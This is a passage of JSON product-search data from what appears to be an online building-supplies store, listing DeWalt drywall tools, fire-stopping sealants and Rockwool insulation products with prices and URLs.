DXTT-2-951","s":"TODWDXTT2-951","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DEWALT Skimming Blade Inserts are manufactured from premium, high precision (.03mm) European stai...","p":30.19,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-949_1_2.jpg","u":"dewalt-skimming-blade-insert-10-dxtt-2-951.html","o":"product_search"},{"value":"DeWalt Skimming Blade Insert 16\" DXTT-2-952","s":"TODWDXTT2-952","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DEWALT Skimming Blade Inserts are manufactured from premium, high precision (.03mm) European stai...","p":36.23,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-952_1_2.jpg","u":"dewalt-skimming-blade-insert-16-dxtt-2-952.html","o":"product_search"},{"value":"DeWalt Skimming Blade Insert 24\" DXTT-2-953","s":"TODWDXTT2-953","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DEWALT Skimming Blade Inserts are manufactured from premium, high precision (.03mm) European stai...","p":42.53,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-953_1.jpg","u":"dewalt-skimming-blade-insert-24-dxtt-2-953.html","o":"product_search"},{"value":"DeWalt Skimming Blade Insert 32\" DXTT-2-954","s":"TODWDXTT2-954","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DEWALT Skimming Blade Inserts are manufactured from premium, high precision (.03mm) European stai...","p":54.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-954_1.jpg","u":"dewalt-skimming-blade-insert-32-dxtt-2-954.html","o":"product_search"},{"value":"DeWalt Skimming Blade Insert 40\" DXTT-2-955","s":"TODWDXTT2-955","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DEWALT Skimming Blade Inserts are manufactured from premium, high precision (.03mm) European stai...","p":66.68,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-955_1.jpg","u":"dewalt-skimming-blade-insert-40-dxtt-2-955.html","o":"product_search"},{"value":"DeWalt Skimming Blade Insert 48\" DXTT-2-956","s":"TODWDXTT2-956","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DEWALT Skimming Blade Inserts are manufactured from premium, high precision (.03mm) European stai...","p":72.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-956_1.jpg","u":"dewalt-skimming-blade-insert-48-dxtt-2-956.html","o":"product_search"},{"value":"DeWalt Automatic Drywall Taper DXTT-2-760","s":" TODWDXTT2-760","c":["10","1","3","153","1","3","10","249","1","3","10"],"d":"An Automatic Drywall Taper is used to apply the first coat of joint compound and tape to flat and...","p":1199.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-760_1.jpg","u":"dewalt-automatic-drywall-taper-dxtt-2-760.html","o":"product_search"},{"value":"DeWalt Stainless Steel Joint Knife 4\" DXTT-2-170","s":"TODWDXTT2-170","c":["13","1","3","86","1","3","13","29","1","3","13"],"d":"With a premium stainless steel blade, this DEWALT Stainless Putty Knife is built to provide faste...","p":12.112,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-170_2.jpg","u":"dewalt-stainless-steel-joint-knife-4-dxtt-2-170.html","o":"product_search"},{"value":"DeWalt Flat Box 7\" DXTT-2-764","s":" TODWDXTT2-764","c":["10","1","3","153","1","3","10","251","1","3","10"],"d":"A Drywall Flat Box is used in conjunction with a flat box handle to efficiently apply a crowned, ...","p":279.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-764.jpg","u":"dewalt-flat-box-7-dxtt-2-764.html","o":"product_search"},{"value":"DeWalt Flat Box 10\" DXTT-2-765","s":"TODWDXTT2-765","c":["10","1","3","153","1","3","10","29","1","3","10","251","1","3","10"],"d":"A Drywall Flat Box is used in conjunction with a flat box handle to efficiently apply a crowned, ...","p":343.184,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-764_2.jpg","u":"dewalt-flat-box-10-dxtt-2-765.html","o":"product_search"},{"value":"DeWalt Flat Box 12\" DXTT-2-766","s":" TODWDXTT2-766","c":["10","1","3","153","1","3","10","251","1","3","10"],"d":"A Drywall Flat Box is used in conjunction with a flat box handle to efficiently apply a crowned, ...","p":304.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-766.jpg","u":"dewalt-flat-box-12-dxtt-2-766.html","o":"product_search"},{"value":"DeWalt Flat Box 14\" DXTT-2-770","s":"TODWDXTT2-770","c":["10","1","3","153","1","3","10","29","1","3","10","251","1","3","10"],"d":"A Drywall Flat Box is used in conjunction with a flat box handle to efficiently apply a crowned, ...","p":378.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-770.jpg","u":"dewalt-14-flat-box-dxtt-2-770.html","o":"product_search"},{"value":"DeWalt MEGA Flat Box 7\" DXTT-2-767","s":"TODWDXTT2-767","c":["10","1","3","153","1","3","10","29","1","3","10","251","1","3","10"],"d":"A flat box is used in conjunction with a flat box handle to efficiently apply a crowned, feathere...","p":378.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-767.jpg","u":"dewalt-mega-flat-box-7-dxtt-2-767.html","o":"product_search"},{"value":"DeWalt MEGA Flat Box 10\" DXTT-2-768","s":"TODWDXTT2-768","c":["10","1","3","153","1","3","10","29","1","3","10","251","1","3","10"],"d":"A flat box is used in conjunction with a flat box handle to efficiently apply a crowned, feathere...","p":389.728,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-768.jpg","u":"dewalt-mega-flat-box-10-dxtt-2-768.html","o":"product_search"},{"value":"DeWalt MEGA Flat Box 12\" DXTT-2-769","s":"TODWDXTT2-769","c":["10","1","3","153","1","3","10","29","1","3","10","251","1","3","10"],"d":"A flat box is used in conjunction with a flat box handle to efficiently apply a crowned, feathere...","p":401.36,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-769.jpg","u":"dewalt-mega-flat-box-12-dxtt-2-769.html","o":"product_search"},{"value":"DeWalt MudShot Extension Handle DXTT-2-773","s":"TODWDXTT2-773","c":["10","1","3","153","1","3","10","29","1","3","10","250","1","3","10","256","1","3","10"],"d":"The DEWALT MudShot 18&rdquo; handle extension is used to provide additional reach for the MudShot...","p":74.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-773.jpg","u":"dewalt-mudshot-extension-handle-dxtt-2-773.html","o":"product_search"},{"value":"DeWalt Joint Compound Pump DXTT-2-771","s":"TODWDXTT2-771","c":["10","1","3","153","1","3","10","29","1","3","10","255","1","3","10"],"d":"The DEWALT Drywall Compound Pump features premium grade aluminium that has been hard-coat anodise...","p":412.992,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-771.jpg","u":"dewalt-joint-compound-pump-dxtt-2-771.html","o":"product_search"},{"value":"DeWalt MudShot DXTT-2-772","s":"TODWDXTT2-772","c":["10","1","3","153","1","3","10","29","1","3","10","250","1","3","10"],"d":"A MudShot Gas-Assist Compound Applicator Tube is used in conjunction with an inside or outside co...","p":679.992,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-772.jpg","u":"dewalt-mudshot-dxtt-2-772.html","o":"product_search"},{"value":"DeWalt Corner Roller Extension Handle 36\" - 54\" DXTT-2-792","s":"TODWDXTT2-792","c":["10","1","3","153","1","3","10","29","1","3","10","256","1","3","10"],"d":"Drywall Corner Tool Handles are used in conjunction with corner rollers, corner finishers, and co...","p":168.688,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-792_1.jpg","u":"dewalt-corner-roller-extension-handle-36-54-dxtt-2-792.html","o":"product_search"},{"value":"DeWalt Corner Applicator Extension Handle 50\" - 80\" DXTT-2-798","s":"TODWDXTT2-798","c":["10","1","3","153","1","3","10","29","1","3","10","256","1","3","10"],"d":"Drywall Corner Tool Handles are used in conjunction with corner rollers, corner finishers, and co...","p":191.968,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-798_1.jpg","u":"dewalt-corner-applicator-extension-handle-50-80-dxtt-2-798.html","o":"product_search"},{"value":"DeWalt Corner Finisher Extension Handle 50\" - 80\" DXTT-2-799","s":"TODWDXTT2-799","c":["10","1","3","153","1","3","10","29","1","3","10","256","1","3","10"],"d":"Drywall Corner Tool Handles are used in conjunction with corner rollers, corner finishers, and co...","p":191.968,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-799_1.jpg","u":"dewalt-corner-finisher-extension-handle-50-80-dxtt-2-799.html","o":"product_search"},{"value":"DeWalt Corner Finisher Extension Handle 39\" - 57\" DXTT-2-795","s":"TODWDXTT2-795","c":["10","1","3","153","1","3","10","29","1","3","10","256","1","3","10"],"d":"Drywall Corner Tool Handles are used in conjunction with corner rollers, corner finishers, and co...","p":168.688,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-795_1.jpg","u":"dewalt-corner-finisher-extension-handle-39-57-dxtt-2-795.html","o":"product_search"},{"value":"DeWalt Standard Flat Box Set DXTT-2-605","s":"TODWDXTT2-605","c":["10","1","3","13","1","3","10","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10"],"d":"DeWalt&nbsp;drywall flat boxes feature a premium grade aluminium housing that has been hard-coat ...","p":1054.22,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-605_1.jpg","u":"dewalt-standard-flat-box-set-dxtt-2-605.html","o":"product_search"},{"value":"DeWalt Mega Flat Box Set DXTT-2-615","s":"TODWDXTT2-615","c":["10","1","3","13","1","3","10","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10"],"d":"DeWalt&nbsp;drywall flat boxes feature a premium grade aluminium housing that has been hard-coat ...","p":1139.98,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-615_1.jpg","u":"dewalt-mega-flat-box-set-dxtt-2-615.html","o":"product_search"},{"value":"DeWalt Standard Corner Finishing Set DXTT-2-604","s":"TODWDXTT2-604","c":["10","1","3","13","1","3","10","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10"],"d":"This automatic drywall tool set for finishing drywall corners features the uncompromising build m...","p":1608.3,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-604_1.jpg","u":"dewalt-standard-corner-finishing-set-dxtt-2-604.html","o":"product_search"},{"value":"DeWalt Pro Corner Finishing Set DXTT-2-603","s":"TODWDXTT2-603","c":["10","1","3","13","1","3","10","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10"],"d":"This automatic drywall tool set for finishing drywall corners features the uncompromising build m...","p":2290.39,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-603_1.jpg","u":"dewalt-pro-corner-finishing-set-dxtt-2-603.html","o":"product_search"},{"value":"DeWalt Automatic Taping and Finishing Set Mega Standard (Medium Handles) DXTT-2-616","s":"TODWDXTT2-616","c":["10","1","3","13","1","3","10","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10"],"d":"Designed for professional drywall finishers who cut no corners and demand the finest taping and f...","p":4146.66,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-616_1.jpg","u":"dewalt-automatic-taping-and-finishing-set-medium-handles-dxtt-2-616.html","o":"product_search"},{"value":"DeWalt Automatic Taping and Finishing Set Mega Standard (Long Handles) DXTT-2-614","s":"TODWDXTT2-614","c":["10","1","3","13","1","3","10","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10"],"d":"Designed for professional drywall finishers who cut no corners and demand the finest taping and f...","p":4180.84,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-614_1.jpg","u":"dewalt-automatic-taping-and-finishing-set-long-handles-dxtt-2-614.html","o":"product_search"},{"value":"DeWalt Automatic Taping and Finishing Set Pro Standard (Medium Handles) DXTT-2-600","s":"TODWDXTT2-600","c":["10","1","3","13","1","3","10","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10"],"d":"This set of automatic drywall taping tools has been specifically constructed to provide the legen...","p":4061.16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-600_1.jpg","u":"dewalt-automatic-taping-and-finishing-set-pro-standard-medium-handles-dxtt-2-600.html","o":"product_search"},{"value":"DeWalt Automatic Taping and Finishing Set Pro Standard (Long Handles) DXTT-2-601","s":"TODWDXTT2-601","c":["10","1","3","13","1","3","10","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10"],"d":"This set of automatic drywall taping tools has been specifically constructed to provide the legen...","p":4095.34,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-601_1.jpg","u":"dewalt-automatic-taping-and-finishing-set-pro-standard-long-handles-dxtt-2-601.html","o":"product_search"},{"value":"DeWalt Automatic Taping and Finishing Set Standard DXTT-2-602","s":" TODWDXTT2-602","c":["10","1","3","13","1","3","10","14","1","3","10","84","1","3","10","153","1","3","10"],"d":"This set of automatic drywall taping tools has been specifically constructed to provide the legen...","p":3569.06,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-602_1.jpg","u":"dewalt-automatic-taping-and-finishing-set-standard-dxtt-2-602.html","o":"product_search"},{"value":"DeWalt Automatic Taping and Finishing Set Standard (Medium Handles) DXTT-2-610","s":"TODWDXTT2-610","c":["10","1","3","13","1","3","10","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10"],"d":"This set of automatic drywall taping tools has been specifically constructed to provide the legen...","p":3603.24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-610_1.jpg","u":"dewalt-automatic-taping-and-finishing-set-mega-medium-handles-dxtt-2-610.html","o":"product_search"},{"value":"DeWalt Automatic Taping and Finishing Set Mega (Long Handles) DXTT-2-611","s":"TODWDXTT2-611","c":["10","1","3","13","1","3","10","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10"],"d":"This set of automatic drywall taping tools has been specifically constructed to provide the legen...","p":3688.68,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-611_1.jpg","u":"dewalt-automatic-taping-and-finishing-set-mega-long-handles-dxtt-2-611.html","o":"product_search"},{"value":"DeWalt Automatic Taping and Finishing Set Mega DXTT-2-610-A","s":"TODWDXTT2-610-A","c":["10","1","3","13","1","3","10","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10"],"d":"This set of automatic drywall taping tools has been specifically constructed to provide the legen...","p":3654.56,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-610_1_2.jpg","u":"dewalt-automatic-taping-and-finishing-set-mega-dxtt-2-610-a.html","o":"product_search"},{"value":"DeWalt Skimming Blade Set DXTT-3-439","s":" TODWDXTT3-439","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","257","1","3","10"],"d":"DeWalt&#039;s skimming blades have been developed and refined through years of feedback from prof...","p":206.54,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-3-439.jpg","u":"dewalt-skimming-blade-set-dxtt-3-439.html","o":"product_search"},{"value":"DeWalt Skimming Blade Set DXTT-3-442","s":"TODWDXTT3-442","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DeWalt&#039;s skimming blades have been developed and refined through years of feedback from prof...","p":137.12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-3-442.jpg","u":"dewalt-skimming-blade-set-dxtt-3-442.html","o":"product_search"},{"value":"DeWalt Skimming Blade Set DXTT-3-440","s":"TODWDXTT3-440","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DeWalt&#039;s skimming blades have been developed and refined through years of feedback from prof...","p":242.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-3-440.jpg","u":"dewalt-skimming-blade-set-dxtt-3-440.html","o":"product_search"},{"value":"DeWalt Skimming Blade Set DXTT-3-443","s":"TODWDXTT3-443","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DeWalt&#039;s skimming blades have been developed and refined through years of feedback from prof...","p":173.54,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-3-443.jpg","u":"dewalt-skimming-blade-set-dxtt-3-443.html","o":"product_search"},{"value":"DeWalt Skimming Blade Set DXTT-3-444","s":"TODWDXTT3-444","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DeWalt&#039;s skimming blades have been developed and refined through years of feedback from prof...","p":216.43,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-3-443_1.jpg","u":"dewalt-skimming-blade-set-dxtt-3-444.html","o":"product_search"},{"value":"DeWalt Skimming Blade Set DXTT-3-441","s":"TODWDXTT3-441","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DeWalt&#039;s skimming blades have been developed and refined through years of feedback from prof...","p":285.85,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-3-440_1.jpg","u":"dewalt-skimming-blade-set-dxtt-3-441.html","o":"product_search"},{"value":"OX Speedskim Ultimate Stainless Steel Finishing Pack - 600 and 1200mm ST, 600mm SF and PA and Pole OX-P534905","s":"TOOXP534905","c":["62","1","3","12","89","1","3","12","62","124","1","3","12","62","24","1","3","12","62","29","1","3","12","62"],"d":"OX Speedskim Ultimate Stainless Steel Finishing Pack - 600 and 1200mm ST, 600mm SF and PA and Pol...","p":173.808,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-p534905.jpg","u":"ox-speedskim-ultimate-stainless-steel-finishing-pack-600-and-1200mm-st-600mm-sf-pa-pole-ox-p534905.html","o":"product_search"},{"value":"Gorilla Super Glue - GRGGSG15","s":"TOXM19SUPERG","c":["14","1","3","124","1","3","14","24","1","3","14","144","1","3","14","29","1","3","14"],"d":"Gorilla Super Glue keeps holding strong, even when the bond takes a hit. Just hold in place for 3...","p":3.49,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/r\/grggsg15.jpg","u":"gorilla-super-glue-grggsg15.html","o":"product_search"},{"value":"Ox Claw Hammer & Claw Bar Set OX-P086202","s":"TOOXP086202","c":["13","1","3","62","1","3","13","63","1","3","13","124","1","3","13","24","1","3","13","29","1","3","13"],"d":"PRO OX Claw Hammer 20oz OX-P080120 is a quality made, durable claw hammer forged from one piece o...","p":31.504,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-p086202_v1.jpg","u":"ox-claw-hammer-claw-bar-set-ox-p086202.html","o":"product_search"},{"value":"FSI PipeBloc 75mm PCP - PCP75","s":"IFSIPBPCP75","c":["14","1","3","25","1","3","14","154","1","3","14","215","1","3","14","29","1","3","14"],"d":"PipeBloc PCP Collars are designed and tested to seal service penetrations in apertures containing...","p":14.865,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/i\/pipebloc-pcp_1_1_1_1_1.png","u":"fsi-pipebloc-75mm-pcp-pcp75.html","o":"product_search"},{"value":"FSI PipeBloc 110mm PCP - PCP110","s":"IFSIPBPCP110","c":["14","1","3","25","1","3","14","154","1","3","14","215","1","3","14","29","1","3","14"],"d":"PipeBloc PCP Collars are designed and tested to seal service penetrations in apertures containing...","p":19.5825,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/i\/pipebloc-pcp_1_1_1_1_1_1_1_1_1.png","u":"fsi-pipebloc-110mm-pcp-pcp110.html","o":"product_search"},{"value":"FSI Silverseal 20kg STD Compound - FM20","s":"IFSIS20","c":["25","1","3","154","1","3","25","219","1","3","25","29","1","3","25"],"d":"Silverseal STD Compound is a Gypsum based compound used to reinstate the fire resistance performa...","p":28.725,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/i\/silverseal-std-compound_3.png","u":"fsi-silverseal-20kg-std-compound-fm20.html","o":"product_search"},{"value":"FSI Flexi Coat 10kg Pail White - FSI10FLEXI","s":"IFSI10FLEXI","c":["14","1","3","25","1","3","14","154","1","3","14","226","1","3","14","29","1","3","14"],"d":"Flexi-Coat Sealant is a highly flexible water based, acrylic coating used in linear gaps where vo...","p":84.915,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flexi-coat-pail-trans.png","u":"fsi-flexi-coat-10kg-pail-white-fsi10flexi.html","o":"product_search"},{"value":"FSI PipeBloc EL Pipe Wrap 2mm x 25m - PWPEL","s":"IFSIPBPWPEL","c":["14","1","3","25","1","3","14","216","1","3","14","226","1","3","14","155","1","3","14","232","1","3","14","29","1","3","14"],"d":"PipeBloc EL is designed and tested to seal service penetration apertures containing combustible p...","p":147.435,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/i\/pipebloc-el-1.jpg","u":"fsi-pipebloc-el-pipe-wrap-on-a-roll-ipbpwpel.html","o":"product_search"},{"value":"FSI PipeBloc PWP intumescent Pipe Wrap 110mm - PWP110","s":"IFSIPBPWP110","c":["14","1","3","25","1","3","14","154","1","3","14","217","1","3","14","232","1","3","14","29","1","3","14"],"d":"PipeBloc PWP Wraps are designed and tested to seal service penetrations in apertures containing p...","p":6.375,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/w\/pwp-wraps_1_1.jpg","u":"fsi-110mm-pipebloc-pwp-wraps-ipbpwp110.html","o":"product_search"},{"value":"FSI PipeBloc PWP intumescent Pipe Wrap 40mm - PWP40","s":"IFSIPBPWP40","c":["14","1","3","25","1","3","14","154","1","3","14","217","1","3","14","232","1","3","14","29","1","3","14"],"d":"PipeBloc PWP Wraps are designed and tested to seal service penetrations in apertures containing p...","p":2.475,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/w\/pwp-wraps_1_1_1.jpg","u":"fsi-40mm-pipebloc-pwp-wraps-ipbpwp40.html","o":"product_search"},{"value":"FSI PipeBloc PWP intumescent Pipe Wrap 55mm - PWP55","s":"IFSIPBPWP55","c":["14","1","3","25","1","3","14","154","1","3","14","217","1","3","14","232","1","3","14","29","1","3","14"],"d":"PipeBloc PWP Wraps are designed and tested to seal service penetrations in apertures containing p...","p":2.6175,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/w\/pwp-wraps_1_1_1_1.jpg","u":"fsi-55mm-pipebloc-pwp-wraps-ipbpwp55.html","o":"product_search"},{"value":"FSI 5kg PS Coating - FSI5_PS","s":"IFSIPSW5","c":["14","1","3","25","1","3","14","154","1","3","14","217","1","3","14","232","1","3","14","29","1","3","14"],"d":"PS Coating is an ablative coating applied to stone wool board to be used to reinstate the fire re...","p":23.595,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/s\/ps-coating-pail2.jpg","u":"fsi-5kg-ps-coating-ipsw5.html","o":"product_search"},{"value":"FSI S-Line Intumescent Small Pillow - S250","s":"IFSS250","c":["14","1","3","25","1","3","14","154","1","3","14","225","1","3","14","29","1","3","14"],"d":"S-Line Fire Pillows are an ideal product to create a temporary or permanent fire barrier around m...","p":144.2625,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/i\/pillow-trans.png","u":"fsi-s-line-intumescent-small-pillow-s250.html","o":"product_search"},{"value":"FSI 5kg Pyrocoustic Trowel Grade Coating Sealant - FSI5","s":"IFSIPTGW5","c":["14","1","3","25","1","3","14","154","1","3","14","221","1","3","14","232","1","3","14","29","1","3","14"],"d":"Pyrocoustic Trowel Grade Sealant is a water based acrylic sealant used to reinstate the fire resi...","p":18.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/y\/pyrocoustic-pail2_jpeg_258_1_1_1.jpg","u":"fsi-5kg-pyrocoustic-trowel-grade-coating-sealant-iptgw5.html","o":"product_search"},{"value":"FSI 20kg Silverseal HS Compound - FMHS","s":"IFSISHS20","c":["14","1","3","25","1","3","14","154","1","3","14","218","1","3","14","29","1","3","14"],"d":"Silverseal HS (High Strength) Compound is a gypsum based mortar material used to reinstate the fi...","p":26.64,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/compound-hs.jpg","u":"fsi-20kg-silverseal-hs-compound-ishs20.html","o":"product_search"},{"value":"FSI Stopseal 50 1200mm x 600mm x 50mm Double Coated Batt - T1250DPBI","s":"IFSISS50DC","c":["14","1","3","25","1","3","14","154","1","3","14","213","1","3","14","29","1","3","14"],"d":"Stopseal Batt is a coated stone wool board used to reinstate the fire resistance performance of f...","p":18.78,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/a\/batt-trans3.jpg","u":"fsi-stopseal-50-1200mm-x-600mm-x-50mm-double-coated-batt-t1250dpbi.html","o":"product_search"},{"value":"FSI Pyrolastic Silicone Sealant 310ml Cartrige White - FSM310CW","s":"IFSIPLSSW310","c":["14","1","3","25","1","3","14","154","1","3","14","213","1","3","14","29","1","3","14"],"d":"Pyrolastic Fire Resistant Silicone Sealant&nbsp;is used to seal linear joints in floor and wall c...","p":6.69,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/y\/pyrolastic-cartridge-310ml5.jpg","u":"fsi-pyrolastic-silicone-sealant-310ml-cartrige-white-fsm310cw.html","o":"product_search"},{"value":"FSI Pyropro HPE Intumescent Graphite Sealant 310ml Cartridge Grey - FS310HPE","s":"IFSIPPHPEG310","c":["14","1","3","25","1","3","14","154","1","3","14","214","1","3","14","29","1","3","14"],"d":"Pyropro HPE Sealant is a water based, acrylic sealant utilising a reactive formula that has intum...","p":6.03,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/y\/pyropro-hpe-tube-trans.jpg","u":"fsi-310ml-pyropro-hpe-sealant-ipphpeg310.html","o":"product_search"},{"value":"Rockwool Ablative Coated Batt 1200mm x 600mm x 50mm - 123094","s":"IRWACB50","c":["25","1","3","29","1","3","25","31","1","3","25","168","1","3","25"],"d":"The Rockwool 50mm Ablative Coated Batt is a mineral wool insulation product, pre- coated on both ...","p":29.488,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/b\/ablative_coated_batt_large.jpg","u":"rockwool-ablative-coated-batt-1200mm-x-600mm-x-50mm-123094.html","o":"product_search"},{"value":"Rockwool Ablative Coated Batt 1200mm x 600mm x 60mm - 123096","s":"IRWACB60","c":["25","1","3","29","1","3","25","31","1","3","25","168","1","3","25"],"d":"The Rockwool 60mm Ablative Coated Batt is a mineral wool insulation product, pre- coated on both ...","p":31.2645,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/b\/ablative_coated_batt_large_1.jpg","u":"rockwool-ablative-coated-batt-1200mm-x-600mm-x-60mm-123096.html","o":"product_search"},{"value":"Rockwool 310ml Acoustic Intumescent Sealant - 212902","s":"IRWAIS310","c":["14","1","3","25","1","3","14","29","1","3","14"],"d":"Guidelines advise that the spread of fire inside a building can be minimised when provisions&nbsp...","p":82.935,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/c\/acoustic_intumescent_sealant_large.jpg","u":"rockwool-310ml-acoustic-intumescent-sealant-212902.html","o":"product_search"},{"value":"Rockwool 600ml Acoustic Intumescent Sealant - 241969","s":"IRWAIS600","c":["14","1","3","25","1","3","14","29","1","3","14"],"d":"Guidelines advise that the spread of fire inside a building can be minimised when provisions&nbsp...","p":65.8065,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/c\/acoustic_intumescent_sealant_large_1.jpg","u":"rockwool-600ml-acoustic-intumescent-sealant-241969.html","o":"product_search"},{"value":"Rockwool 5ltr Albative Liquid - 128085","s":"IRWAL","c":["14","1","3","25","1","3","14","29","1","3","14"],"d":"This water-based liquid can be used to coat stone wool slabs to give them a white finish to provi...","p":62.0445,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/b\/ablative_liquid_large.jpg","u":"rockwool-5ltr-albative-liquid-128085.html","o":"product_search"},{"value":"Rockwool 17kg Firepro Glue - 128034","s":"IRWFG","c":["14","1","3","25","1","3","14","29","1","3","14"],"d":"This specially created water-based and fire resistant adhesive with an approximate&nbsp;pH 11 is ...","p":119.187,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/i\/firepro_glue.jpg","u":"rockwool-17kg-firepro-glue-128034.html","o":"product_search"},{"value":"Rockwool 22kg Firestop Compound - 128059","s":"IRWFC","c":["14","1","3","25","1","3","14","29","1","3","14"],"d":"The installation of Rockwool&#039;s Firestop Compound provides up to 6 hours fire protection to p...","p":35.3305,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/i\/firestop_compund_large.jpg","u":"rockwool-22kg-firestop-compound-128059.html","o":"product_search"},{"value":"Rockwool Insulated Fire Sleeve 114mm x 25mm - 128108","s":"IRWIFS114","c":["25","1","3","29","1","3","25","31","1","3","25","168","1","3","25"],"d":"Maximum protection - Rockwool Insulated Fire Sleeves offer 2 hours of fire resistance, creating a...","p":88.3215,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/0\/20180824_rw-uk_prod_02.jpeg","u":"rockwool-insulated-fire-sleeve-114mm-x-25mm-128108.html","o":"product_search"},{"value":"Rockwool 110mm Intumescent Pipe Wraps - 